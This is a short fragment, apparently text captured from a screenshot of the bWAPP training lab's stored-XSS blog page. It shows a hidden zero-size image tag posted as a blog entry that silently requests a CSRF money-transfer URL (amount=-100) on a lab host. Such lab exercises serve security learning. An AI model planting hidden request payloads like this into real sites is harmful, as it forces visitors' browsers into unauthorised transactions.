 / XSS - Stored (Blog) /
<img src= "http://172.30.1.16/bWAPP/csrf_2.php?account=123-45678-
90&amount=-100&action=transfer" height= "0" width= "0">
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
4 bee 2022-03-24
17:25:19